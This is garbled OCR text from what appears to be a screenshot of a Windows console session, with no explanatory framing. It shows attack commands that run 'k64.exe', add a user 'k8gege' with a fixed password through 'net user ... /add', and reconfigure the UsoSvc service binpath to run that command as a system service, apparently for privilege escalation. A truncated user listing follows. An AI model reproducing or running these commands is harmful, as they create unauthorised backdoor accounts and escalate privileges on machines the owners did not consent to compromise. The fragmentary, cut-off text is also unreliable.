
k64.exe 
"net user k8gege K8gege123? /add"
nfig UsoSvc binpath= 
"cmd.exe /c net user k8gege K8gege1
6 5/6 6/6
r
--------------------------------------------------
ultAccount           Guest
                     WDAGUtilityAccount